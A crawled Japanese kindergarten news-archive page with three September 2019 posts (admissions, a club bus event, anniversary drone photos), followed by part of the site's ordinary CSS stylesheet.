

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heiwagaoka-kg.com/info/2019-09
body_size: 5342
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園 - お知らせ &gt; 2019-09</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="宮崎市,幼稚園,ようちえん,平和が丘幼稚園,幼稚園紹介,入園案内" />
<meta name="description" content="宮崎市にある平和が丘幼稚園は地域の実態を踏まえ、たくましいからだ、豊かな心、健全な人間形成をめざし、後伸びする子供を育てます。" />
<meta property="og:title" content="学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園" />
<meta property="og:image" content="" />
<meta property="og:site_name" content="学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/22312/140711164201wsqc.ico" />
<link rel="alternate" type="application/rss+xml" title="学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?472787-1764566604";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script>
<script>function backToTop() {
var x1 = x2 = x3 = 0;
var y1 = y2 = y3 = 0;
if (document.documentElement) {
x1 = document.documentElement.scrollLeft || 0;
y1 = document.documentElement.scrollTop || 0;
}
if (document.body) {
x2 = document.body.scrollLeft || 0;
y2 = document.body.scrollTop || 0;
}
x3 = window.scrollX || 0;
y3 = window.scrollY || 0;
var x = Math.max(x1, Math.max(x2, x3));
var y = Math.max(y1, Math.max(y2, y3));
window.scrollTo(Math.floor(x / 2), Math.floor(y / 2));
if (x > 0 || y > 0) {
window.setTimeout("backToTop()", 25);
}
}</script> 

<script type="text/javascript">
$(function(){
  $("#toggle").click(function(){
  $(".nav-list").slideToggle();
  return false;
});
$(window).resize(function(){
  var win =$(window).width();
  var p = 960;
  if(win > p){
    $(".nav-list").show();
  }
});
});
</script>

</head>
    <body id="info" class="smartphone">


<div id="wrapper2" class="bg_slide" style="overflow:hidden;">
<div id="wrapper_inner2">

<!-- 上部季節画像 -->         
<div class="site_title2">
<center><img src="https://cdn.goope.jp/22312/190801172907-5d42a2d33568b.gif" alt="header-fuyu.gif" />
<a href="http://heiwagaoka-kg.com"></a>
</center>
<!--<h1 class="site_logo"><a href="https://heiwagaoka-kg.com">学校法人舞鶴学園 幼保連携型認定こども園　平和が丘幼稚園</a></h1>
<div class="site_description site_description_smartphone">宮崎市にある平和が丘幼稚園は地域の実態を踏まえ、たくましいからだ、豊かな心、健全な人間形成をめざし、後伸びする子供を育てます。</div>-->
</div>      
          

        <!-- ナビゲーション部分ここから // -->
        
        
        <div id="navi">
        <div id="navi_inner">
          <div id="toggle"><a href="#"><img src="https://cdn.goope.jp/22312/180920182820-5ba3683416c26.png"></a></div>
        <ul class="nav-list">
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com" class="navi_home">ホーム</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/info" class="navi_info">お知らせ</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/menu" class="navi_menu">園の特徴</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/free/day" class="navi_free01 free_48292">幼稚園の１日</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/free/event" class="navi_free02 free_48293">年間の行事</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/free/club" class="navi_free03 free_48294">すくすくくらぶ</a>
        </li>
        <li class="nav-button">
          <a href="http://heiwagaoka-kg.com/about" class="navi_about">アクセス</a>
        </li>
        </ul>
        </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->  



               
        <!--<div class="under_navi"></div>-->          
      
        <div id="contents">
            <div id="contents_inner">

      

            
  
      <!-- END top --> 

           

        <!-- メイン部分ここから -->
        <div id="main2"> 
            <div id="main_inner2">
  
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
<!--<h2 class="page_title_info"><img src="//goope.jp/goope/22312/140627144825as3z.gif" alt="お知らせ"  />
</h2>-->
<h2 class="page_title_res2">
  <span class="h2niji">
    <img src="https://cdn.goope.jp/22312/180925132155-5ba9b7e313507.png">
  </span>
</h2>
<br/><br/>
<div class="info_area">
        <div class="autopagerize_page_element">  
            
            <div class="info ">
                <div class="info_date"> 2019-09-13 17:19:00</div>
                <div class="info_title">
                        <a href="/info/2787133">令和２年度　４月入園までの流れについて</a>
                </div>                    
                <div class="info_photo">
                  
                </div>
                <div class="info_body">
                  <p><span style="font-size: small;">来年度（令和２年度　４月入園）の募集園児数は約40名を予定しております。</span></p><p><span style="font-size: small;">年少々・・・16名</span></p><p><span style="font-size: small;">年少・・・30名</span></p><p><span style="font-size: small;">年中・年長・・・若干名</span></p><p><span style="font-size: small;">10月23日（水）のすくすくくらぶにて<span style="color: #003366;"><strong>入園願書等</strong></span>を配布する予定です。</span></p><p><span style="font-size: small;">来年度の入園を希望されている方は、是非お越しください。</span></p><p>&nbsp;</p><p><span style="font-size: small;">下記の書類「入園までの流れ」が欲しい方は、園までご連絡くださ～い。</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><img src="https://cdn.goope.jp/22312/190913173046-5d7b53b685f7d_l.jpg" alt="DSCN5189.JPG" /></p>
                </div>
                <br class="clear">       
            </div>
            
            <div class="info ">
                <div class="info_date"> 2019-09-13 17:13:00</div>
                <div class="info_title">
                        <a href="/info/2787117">９月７日　すくすくくらぶ</a>
                </div>                    
                <div class="info_photo">
                  
                </div>
                <div class="info_body">
                  <p><span style="font-size: medium;">９月７日のすくすくくらぶは</span></p><p><span style="font-size: medium;">新幹線バスにのろう！　が行われました。</span></p><p>&nbsp;</p><p><span style="font-size: medium;">すくすくくらぶのお友だちは、楽しそうに新幹線バスに乗っていましたよ('◇')ゞ</span></p><p><span style="font-size: medium;">今度は平和が丘幼稚園の園児としてバスで登園してね！</span></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p><img src="https://cdn.goope.jp/22312/190913171500-5d7b500425446_l.jpg" alt="DSCN5164.JPG" /></p>
                </div>
                <br class="clear">       
            </div>
            
            <div class="info ">
                <div class="info_date"> 2019-09-10 15:42:00</div>
                <div class="info_title">
                        <a href="/info/2782115">♪　　ドローン撮影　　♪</a>
                </div>                    
                <div class="info_photo">
                  
                </div>
                <div class="info_body">
                  <p style="text-align: center;"><span style="font-size: medium;">本日は、「<span style="color: #ff6600;"><strong>平和が丘幼稚園創立50周年</strong></span>」にむけて、ドローンからの空撮を行いました。</span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><span style="font-size: medium;">ほら、<span style="color: #0000ff; font-size: large;"><strong>ドローン</strong></span>が　飛んでいます！！！</span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><span style="font-size: medium;">見えるかな！？</span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><img src="https://cdn.goope.jp/22312/190910154209-5d7745c14bb9f_l.jpg" alt="DSCN5175.JPG" /></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">　　　<span style="font-size: medium;"><strong><span style="color: #0000ff;">ドローン</span></strong>をみつけて「おぉ～～～～～～～いっ！！！」</span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><img src="https://cdn.goope.jp/22312/190910154737-5d774709a437c_m.jpg" alt="DSCN5179.JPG" />　　　</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><img src="https://cdn.goope.jp/22312/190910154759-5d77471fc6c11_m.jpg" alt="DSCN5182.JPG" /></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;"><span style="font-size: medium;">さてさて、どんな写真ができあがるかは　お楽しみということで♪</span></p><p style="text-align: center;">&nbsp;</p><p style="text-align: center;">&nbsp;</p><p style="text-align: right;"><span style="font-size: medium;">近隣の皆様　ご協力ありがとうございました。</span></p>
                </div>
                <br class="clear">       
            </div>
               
        </div>

<p class="pagetop"><a href="#" onclick="backToTop(); return false"><img src="//goope.jp/goope/22312/140711160340gqvx.gif" alt="ページ上へ戻る" /></a></p>

    </div>
    

    

    

    


    


    


    
    

    

    
    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2019-09" class='chk'>1</a>
      </div>


    
  </div>
  <div id="sub_side">
<div id="sub_side_toggle"><p><a href="#">年月日別</a></p></div>
   <ul class="sub_navi_side">
   
                        
   
   <ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（2）</a></li>
<li><a href='/info/2025-11'>2025-11（5）</a></li>
<li><a href='/info/2025-10'>2025-10（7）</a></li>
<li><a href='/info/2025-09'>2025-09（3）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（7）</a></li>
<li><a href='/info/2025-04'>2025-04（6）</a></li>
<li><a href='/info/2025-02'>2025-02（2）</a></li>
<li><a href='/info/2025-01'>2025-01（3）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（3）</a></li>
<li><a href='/info/2024-10'>2024-10（9）</a></li>
<li><a href='/info/2024-09'>2024-09（6）</a></li>
<li><a href='/info/2024-08'>2024-08（3）</a></li>
<li><a href='/info/2024-07'>2024-07（2）</a></li>
<li><a href='/info/2024-06'>2024-06（4）</a></li>
<li><a href='/info/2024-05'>2024-05（10）</a></li>
<li><a href='/info/2024-04'>2024-04（3）</a></li>
<li><a href='/info/2024-03'>2024-03（2）</a></li>
<li><a href='/info/2024-02'>2024-02（2）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（2）</a></li>
<li><a href='/info/2023-11'>2023-11（4）</a></li>
<li><a href='/info/2023-10'>2023-10（10）</a></li>
<li><a href='/info/2023-09'>2023-09（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-07'>2023-07（3）</a></li>
<li><a href='/info/2023-06'>2023-06（6）</a></li>
<li><a href='/info/2023-05'>2023-05（5）</a></li>
<li><a href='/info/2023-04'>2023-04（4）</a></li>
<li><a href='/info/2023-02'>2023-02（3）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（3）</a></li>
<li><a href='/info/2022-11'>2022-11（3）</a></li>
<li><a href='/info/2022-10'>2022-10（9）</a></li>
<li><a href='/info/2022-09'>2022-09（3）</a></li>
<li><a href='/info/2022-08'>2022-08（1）</a></li>
<li><a href='/info/2022-07'>2022-07（3）</a></li>
<li><a href='/info/2022-06'>2022-06（6）</a></li>
<li><a href='/info/2022-05'>2022-05（4）</a></li>
<li><a href='/info/2022-04'>2022-04（4）</a></li>
<li><a href='/info/2022-01'>2022-01（2）</a></li>
<li><a href='/info/2021-12'>2021-12（2）</a></li>
<li><a href='/info/2021-11'>2021-11（3）</a></li>
<li><a href='/info/2021-10'>2021-10（9）</a></li>
<li><a href='/info/2021-09'>2021-09（3）</a></li>
<li><a href='/info/2021-07'>2021-07（7）</a></li>
<li><a href='/info/2021-06'>2021-06（6）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（6）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（2）</a></li>
<li><a href='/info/2020-11'>2020-11（4）</a></li>
<li><a href='/info/2020-10'>2020-10（12）</a></li>
<li><a href='/info/2020-09'>2020-09（8）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（2）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-09' class='active'>2019-09（3）</a></li>
<li><a href='/info/2019-06'>2019-06（2）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-02'>2019-02（3）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-11'>2018-11（3）</a></li>
<li><a href='/info/2018-10'>2018-10（7）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-06'>2018-06（1）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（2）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（2）</a></li>
<li><a href='/info/2017-11'>2017-11（4）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（3）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（3）</a></li>
<li><a href='/info/2017-04'>2017-04（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-10'>2016-10（2）</a></li>
<li><a href='/info/2016-09'>2016-09（4）</a></li>
<li><a href='/info/2016-08'>2016-08（2）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（3）</a></li>
<li><a href='/info/2015-12'>2015-12（1）</a></li>
<li><a href='/info/2015-11'>2015-11（2）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（3）</a></li>
<li><a href='/info/2015-07'>2015-07（2）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（1）</a></li>
<li><a href='/info/2015-03'>2015-03（4）</a></li>
<li><a href='/info/2015-02'>2015-02（5）</a></li>
<li><a href='/info/2015-01'>2015-01（5）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
</ul>
                     
   
                        
   
                        
   
                        
   
                        
   
                        
   
                        
   
                        
   
                        
                                 
   </ul>
  </div>
  </div>
  <!-- // メイン部分ここまで -->

    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->



<div id="welcome_info_area" class="clearfix">
<div class="welcome_info_area_inner">



                  
<div class="top_info_area">
<h2 class="top_info_title">お知らせ</h2>
<ul class="top_info_message top_info_message_smartphone">

</ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                



        </div>
    </div>
    <!-- // contentsここまで -->






       <!-- フッター部分ここから // -->
        <div id="footer">


<div id="apply_area">
<p class="box01">学校法人舞鶴学園 幼保連携型認定こども園<br/><span class="style01">平和が丘幼稚園</span><br/>宮崎市平和が丘東町3-1<br/>TEL（0985）24-9212</p>
<p class="box02"><a href="http://www.heiwagaoka-kg.com/free/application" target="_self"><img src="//goope.jp/goope/22312/140630162243qwam.png" alt="入園お申し込みはこちら" /></a></p>
</div>


 <div id="footer_inner">


         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        
                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.23 Friday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">245</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">230</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">879031</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/heiwagaoka"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   


                    <!-- // コピーライト部分ここから -->



   
                    <div id="footer_copyright">

                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">学校法人舞鶴学園 幼保連携型認定こども園 平和が丘幼稚園&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0985-24-9212</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
<div class="copyright copyright_smartphone"><p>&copy;2026 <a href="https://heiwagaoka-kg.com">学校法人舞鶴学園 幼保連携型認定こども園 平和が丘幼稚園</a>. All Rights Reserved.
</p></div>       
<!--<div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a>
</div>-->    
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>                                                                                                                                                                                                                                                                                                            

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://heiwagaoka-kg.com/style.css?472787-1764566604
body_size: 11383
content:
/* -----------------------------------------

  Goope Style / Salon2
  2013.05.11  paperboy&co.

----------------------------------------- */

/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
  
  /* --------------------------------------
  
  clear
  
--------------------------------------- */

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
  }

/* --------------------------------------
  HTML再定義
--------------------------------------- */

html { 
   height:100%; 
   }

body {
  background: #0ca7e7;
  font: 13px  Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing: 1px;
  word-wrap: break-word;
  height: 100%;
  width: 100%;
  margin: 0 auto;
   } 

html>body #wrapper {
  max-width:960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-color: #ffffff;  
  } 
  
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  } 

/* --- トップページのみ --- */     
/*body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
 /* } */
/* --- トップページのみ --- */     

html>body #wrapper2{
overflow:hidden;
}

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }   
  
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }     

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto;
  /*padding-bottom: 50px;*/
  /*width: 960px;*/
  width:100%;
  }

div#contents_inner {
  background-color:#fff;
  overflow:hidden;
  margin: 0 auto;
  padding-bottom: 50px;
  max-width:960px;
  }

/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0 auto;
  }       
/* --- トップページのみ --- */          
  
div#header_inner {
  margin: 0;
  } 

div#main {
  float:right;
  }

#main2{
position:relative;
}


/* --- Main float none area--- */  
body#free div#main,   
body#reservation div#main,  
body#coupon div#main,   
body#contact div#main,  
body#calendar div#main,   
body#about div#main {
  float: none;
  } 
/* --- Main float none area--- */   
  
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */    
  
#main_inner {
  margin: 0;
  } 

#main_inner2 {
  width:90%;
  margin: 10px auto;
  } 
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  /*display: none;*/
display:block;
max-width:960px;
list-style:none;
  }

.rslides li img{
width:100%;
max-width:980px;
}
   


/* --------------------------------------
  テーブル
--------------------------------------- */


.table_style {
width: 700px;
border-collapse: collapse;
border-right: 1px solid #4f8f3b;
}
.table_style th.tsuki{
width: 50px;
padding: 6px;
text-align: center;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style th.hi{
width: 200px;
padding: 6px;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style th {
width: 450px;
padding: 6px;
text-align: center;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style td{
padding: 6px;
text-align: center;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style td.kastudo{
padding: 6px;
text-align: left;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style td.hi{
padding: 6px;
text-align: right;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}


.table_style2 {
width: 600px;
border-collapse: collapse;
border-right: 1px solid #4f8f3b;
}
.table_style2 th.tsuki{
width: 100px;
padding: 6px;
text-align: left;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
border-bottom: 1px solid #4f8f3b;
}

.table_style2 th.hi{
width: 200px;
padding: 6px;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style2 th {
width: 450px;
padding: 6px;
text-align: center;
vertical-align: top;
color: #fff;
background-color: #9bc23d;
border-left: 5px solid #4f8f3b; 
border-top: 1px solid #4f8f3b;
}

.table_style2 td{
padding: 6px;
text-align: left;
background-color: #fff;
border-top: 1px solid #4f8f3b;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style2 td.kastudo{
padding: 6px;
text-align: right;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.table_style td.hi{
padding: 6px;
text-align: right;
background-color: #fff;
border-bottom: 1px solid #4f8f3b;
border-left: 1px solid #4f8f3b;
}

.top {
vertical-align: top;
}



/* --------------------------------------
  リンク
--------------------------------------- */


a:link {
  color: #5A3D1B;
  }
  
a:visited {
  color: #5A3D1B;
  text-decoration: none;
  }
    
a:hover {
  color: #ffbf00;
  text-decoration: none;
  }
  
a:active {
  color: #5A3D1B;
  text-decoration: none;
  outline: none;
  }


/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  width:960px;
  position: relative;
  top :10px;
  margin: 0 auto;
  text-align: right;
  }

.shop_rss {
  margin: 3px 35px 0 6px;
  float: right;   
  }

.shop_tel {
  margin: 2px 0 0 6px;
  font-size: 13px;
  letter-spacing: 0.1em;
  float: right;   
  }


/* --------------------------------------
  ページタイトル
--------------------------------------- */

#main h2.page_title_info {
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0px 10px 0px 0;
  }

#main h2.page_title_menu {
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0px 10px 60px 0;
  }

#main h2.page_title_about {
  text-align: left;
  margin: 0 0 0 0px;
  _margin: 0;
  padding: 0px 10px 60px 0;
  }

#main h2.page_title {
  background-color: #ff0033;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 0px;
  _margin: 0;
  padding: 0 0 60px 0;
  }

  h2.page_title_res{
    height: 65px;
    background-image: url("https://cdn.goope.jp/22312/180925113614-5ba99f1e879a6.png");
    background-position: left;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 25px;
    }

  h2.page_title_res2{
      height: 65px;
      background-image: url("https://cdn.goope.jp/22312/180925113614-5ba99f1e879a6.png");
      background-position: left;
      background-repeat: no-repeat;
      padding: 0px 0px 0px 25px;
      margin:10px 0px 0px 0px;
      /*margin: 0px 0px 0px -225px;*/
      }
  h2.page_title_res2 img{
      /*margin:0px 0px 0px -120px;*/

      }

  span.h2niji{
    background-image: url("https://cdn.goope.jp/22312/180925105543-5ba9959f62eae.png");
    background-position: right;
    background-repeat: no-repeat;
    display: block;
    max-width:850px;
  }

  h3.free-line{
    clear: both;
    padding: 5px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    margin:0px 0px 10px 0px;
  }

  h3.menu-h3-line{
    clear: both;
    padding: 5px;
    height: 55px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    margin:0px 0px 10px 0px;
  }

h3.menu-h3-line2{
    clear: both;
    padding: 5px;
    height: 55px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    margin:0px 0px 10px 0px;
  }

  h3.event-h3-line{
    clear: both;
    padding: 5px;
    height: 55px;
    background-image: url("https://cdn.goope.jp/22312/180921152412-5ba48e8cb3901.gif");
    background-position: bottom;
    background-repeat: repeat-x;
    text-align: left;
    margin:0px 0px 10px 0px;
  }

/* ---  サイドナビがないページ用 ---*/
body#free  #main h2.page_title,   
body#reservation  #main h2.page_title,  
body#coupon  #main h2.page_title,   
body#contact  #main h2.page_title,     
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* ---   サイドナビがないページ用 ---*/
  
/* ---  カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* ---  カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

.menubtn {
  display: none;
  }

body #navi {
  /*width: 100%;*/
   max-width:960px;
  _width: 1000px;/*IE6対策*/
  margin:0px auto  0px;
  background-repeat :repeat;
  }

html>body #navi {
  /*width: 100%;*/
  max-width:960px;
  margin:0px auto  0px;
  background-image: url(/img/theme_salon2/black_09.png);
  /*background: rgba(255,255,255,0.9);*/
